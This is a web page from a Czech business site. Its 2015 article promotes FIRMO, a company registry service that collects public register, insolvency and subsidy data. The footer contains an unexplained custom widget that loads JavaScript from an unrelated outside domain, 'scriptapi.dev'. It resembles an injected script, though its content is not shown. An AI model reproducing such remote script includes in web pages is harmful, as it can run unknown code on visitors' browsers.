						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Jak na efektivní&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-3566" class="post-content post-single post-3566 post type-post status-publish format-standard hentry category-startup">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Jak na efektivní vyhledávání informací o firmách?
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        2. 6. 2015</li>        </ul>
	</header><!-- header end -->


<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Chystáte se navázat nové obchodní vztahy, ale máte o svých potenciálních partnerech pochybnosti? Ne nadarmo se říká „důvěřuj, ale prověřuj“ a pokud se nechcete spálit, měli byste získání všech potřebných informací věnovat maximum úsilí. Na druhou stranu není jediný důvod, proč byste měli ztrácet čas brouzdáním na webu a hledáním dat na různých místech. Pomocí nového nástroje FIRMO je hledání výrazně jednodušší, rychlejší a efektivnější.</p>
<p><span id="more-3566"></span></p>
<p><strong>Na jakém principu funguje FIRMO</strong><br />
Portál FIRMO funguje jako <a href="http://www.firmo.cz/cs/" target="_blank" rel="noopener noreferrer">rejstřík firem</a> a osob. V databázi je momentálně přes tři miliony subjektů, o kterých zde najdete informace z těchto zdrojů:<br />
&#8211; obchodní rejstřík<br />
&#8211; registr živnostenského podnikání<br />
&#8211; <a href="http://www.or.justice.cz/ias/ui/rejstrik" target="_blank" rel="noopener noreferrer">sbírka listin</a><br />
&#8211; insolvenční rejstřík<br />
&#8211; veřejný seznam dlužníků</p>
<p>A to není zdaleka vše. Na FIRMO se dozvíte také to, zda vybraný subjekt čerpá dotace z EU, jak je na tom s veřejnými zakázkami či jaká volná místa momentálně nabízí. Nechybí ani informace o obchodních známkách a patentech a v placené verzi dokonce důležité ekonomické ukazatele.<br />
Tip: A jak jsou na tom s podnikáním známé osobnosti? Podívejte se, jak si vede <a href="http://www.firmo.cz/cs/spolecnost/6892710418845286369/zdenek-pohlreich" target="_blank" rel="noopener noreferrer">Zdeněk Pohlreich</a>.</p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2015/06/01-1.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3568" src="https://www.mamnapad.cz/wp-content/uploads/2015/06/01-300x207.jpg" alt="01" width="300" height="207"></a></p>
<p><strong>Nebojte se investovat do placeného tarifu, vyplatí se vám</strong><br />
Shrňme si to. FIRMO servíruje všechny informace na jednom místě, ale co by vás mělo motivovat k využívání placení verze, když k základním informacím dostanete přístup zdarma? Dostanete možnost vyhledávání vzájemných vazeb mezi subjekty a budete mít okamžitý přehled o sebemenších změnách – automatický strážce vás upozorní, že váš společník bez vašeho vědomí založil novou firmu a budete mít přehled o tom, jak si vede vaše konkurence.</p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2015/06/02-1.jpg"><img decoding="async" class="alignnone size-medium wp-image-3569" src="https://www.mamnapad.cz/wp-content/uploads/2015/06/02-300x195.jpg" alt="02" width="300" height="195"></a></p>
<p>Pokud vám monitoring prostřednictvím placených tarifů připadá nákladný, spočítejte si, kolik času strávíte hledáním informací z jednotlivých zdrojů. Jednoduchým výpočtem zjistíte, že je mnohem ekonomičtější investovat do spolehlivého nástroje a ušetřený čas věnovat příjemnějším činnostem.<br />
Názor si udělejte sami – vyzkoušejte bezplatnou verzi a podívejte se na informace o libovolném subjektu. Proklepněte si třeba firmu <a href="http://www.firmo.cz/cs/spolecnost/24275051/rwe-ceska-republika-as" target="_blank" rel="noopener noreferrer">RWE Česká republika a.s.</a></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_3566" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-na-efektivni-vyhledavani-informaci-o-firmach/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fjak-na-efektivni-vyhledavani-informaci-o-firmach%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e9c73f3304","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
